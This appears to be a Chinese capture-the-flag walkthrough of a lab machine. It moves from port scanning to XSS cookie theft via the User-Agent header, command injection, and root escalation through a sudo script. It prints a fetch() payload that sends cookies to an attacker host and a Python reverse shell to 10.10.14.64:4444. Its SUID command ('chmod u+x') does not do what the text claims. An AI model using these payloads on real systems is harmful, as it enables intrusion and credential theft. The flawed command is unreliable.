/一道简单题/
首先nmap扫一下
$ nmap 10.10.11.8 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-01 20:19 CST Nmap scan report for 10.10.11.8 Host is up (0.20s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 5000/tcp open upnp Nmap done: 1 IP address (1 host up) scanned in 10.03 seconds $ nmap -sCV -p22,5000 -Pn 10.10.11.8 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-01 20:20 CST Nmap scan report for 10.10.11.8 Host is up (0.20s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0) | ssh-hostkey: | 256 90:02:94:28:3d:ab:22:74:df:0e:a3:b2:0f:2b:c6:17 (ECDSA) |_ 256 2e:b9:08:24:02:1b:60:94:60:b3:84:a9:9e:1a:60:ca (ED25519) 5000/tcp open upnp? | fingerprint-strings: | GetRequest: | HTTP/1.1 200 OK | Server: Werkzeug/2.2.2 Python/3.11.2 | Date: Mon, 01 Apr 2024 12:17:11 GMT | Content-Type: text/html; charset=utf-8 | Content-Length: 2799 | Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/ | Connection: close | <!DOCTYPE html> | <html lang="en"> | <head> | <meta charset="UTF-8"> | <meta name="viewport" content="width=device-width, initial-scale=1.0"> | <title>Under Construction</title> | <style> | body { | font-family: 'Arial', sans-serif; | background-color: #f7f7f7; | margin: 0; | padding: 0; | display: flex; | justify-content: center; | align-items: center; | height: 100vh; | .container { | text-align: center; | background-color: #fff; | border-radius: 10px; | box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2); | RTSPRequest: | <!DOCTYPE HTML> | <html lang="en"> | <head> | <meta charset="utf-8"> | <title>Error response</title> | </head> | <body> | <h1>Error response</h1> | <p>Error code: 400</p> | <p>Message: Bad request version ('RTSP/1.0').</p> | <p>Error code explanation: 400 - Bad request syntax or unsupported method.</p> | </body> |_ </html> 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port5000-TCP:V=7.94SVN%I=7%D=4/1%Time=660AA690%P=x86_64-pc-linux-gnu%r( SF:GetRequest,BE1,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/2\.2\.2\x SF:20Python/3\.11\.2\r\nDate:\x20Mon,\x2001\x20Apr\x202024\x2012:17:11\x20 SF:GMT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\ SF:x202799\r\nSet-Cookie:\x20is_admin=InVzZXIi\.uAlmXlTvm8vyihjNaPDWnvB_Zf SF:s;\x20Path=/\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html\x SF:20lang=\"en\">\n<head>\n\x20\x20\x20\x20<meta\x20charset=\"UTF-8\">\n\x SF:20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"width=device-widt SF:h,\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<title>Under\x20Constructi SF:on</title>\n\x20\x20\x20\x20<style>\n\x20\x20\x20\x20\x20\x20\x20\x20bo SF:dy\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x SF:20'Arial',\x20sans-serif;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20 SF:\x20background-color:\x20#f7f7f7;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20 SF:\x20\x20\x20margin:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20 SF:\x20padding:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dis SF:play:\x20flex;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify SF:-content:\x20center;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20a SF:lign-items:\x20center;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2 SF:0height:\x20100vh;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\n\x20\x20\x20\x SF:20\x20\x20\x20\x20\.container\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x2 SF:0\x20\x20\x20text-align:\x20center;\n\x20\x20\x20\x20\x20\x20\x20\x20\x SF:20\x20\x20\x20background-color:\x20#fff;\n\x20\x20\x20\x20\x20\x20\x20\ SF:x20\x20\x20\x20\x20border-radius:\x2010px;\n\x20\x20\x20\x20\x20\x20\x2 SF:0\x20\x20\x20\x20\x20box-shadow:\x200px\x200px\x2020px\x20rgba\(0,\x200 SF:,\x200,\x200\.2\);\n\x20\x20\x20\x20\x20")%r(RTSPRequest,16C,"<!DOCTYPE SF:\x20HTML>\n<html\x20lang=\"en\">\n\x20\x20\x20\x20<head>\n\x20\x20\x20\ SF:x20\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20\x20\x2 SF:0\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x20</head>\n\x2 SF:0\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20respo SF:nse</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20400</p>\ SF:n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20request\x20versi SF:on\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x SF:20code\x20explanation:\x20400\x20-\x20Bad\x20request\x20syntax\x20or\x2 SF:0unsupported\x20method\.</p>\n\x20\x20\x20\x20</body>\n</html>\n"); Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 112.55 seconds
5000端口有http服务,访问一下
这个页面没有什么有用的信息,看看For questions

是一个反馈框,然后看了下是flask框架
基本上可以猜测是ssti或者xss
先打几个模板注入试试

发现我们的行为被记录了,而且管理员会看,那就是用xss来拿管理员的cookie了
这里的可控点还是挺多的,我用的是user-agent
User-Agent: <script>alert('xss');</script>

成功xss,构造下恶意语句
<script>fetch("http://10.10.14.64:7777/?cookie="+document.cookie);</script>
起一个http服务
发包,然后等待,顺便用dirsearch扫一下目录
$ dirsearch -u http://10.10.11.8:5000/ /usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html from pkg_resources import DistributionNotFound, VersionConflict /usr/local/lib/python3.11/dist-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.18) or chardet (5.2.0)/charset_normalizer (2.0.12) doesn't match a supported version! warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported " _|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460 Output File: /root/桌面/reports/http_10.10.11.8_5000/__24-04-01_20-35-03.txt Target: http://10.10.11.8:5000/ [20:35:03] Starting: [20:36:39] 401 - 317B - /dashboard [20:37:59] 200 - 2KB - /support Task Completed

拿到了管理员的cookie
is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
同时也扫到了一个/dashboard
加上管理员的cookie访问
到处点点
抓个包看看

这里试试能不能命令执行

成功命令执行,弹个shell
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.14.64",4444));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bash")'


成功!user.txt
接下来提权,先sudo -l看看

发现/usr/bin/syscheck可以sudo运行,查看这个文件
$ cat /usr/bin/syscheck #!/bin/bash if [ "$EUID" -ne 0 ]; then exit 1 fi last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1) formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M") /usr/bin/echo "Last Kernel Modification Time: $formatted_time" disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}') /usr/bin/echo "Available disk space: $disk_space" load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}') /usr/bin/echo "System load average: $load_average" if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then /usr/bin/echo "Database service is not running. Starting it..." ./initdb.sh 2>/dev/null else /usr/bin/echo "Database service is running." fi exit 0
运行这个脚本会附带运行initdb.sh,是用root运行的,正好目录下就有一个initdb.sh
给/bin/bash提升为SUID
echo "chmod u+x /bin/bash">initdb.sh


sudo /usr/bin/syscheck


然后用/bin/bash -p进入特权模式,提权成功







Comments 1 条评论
666666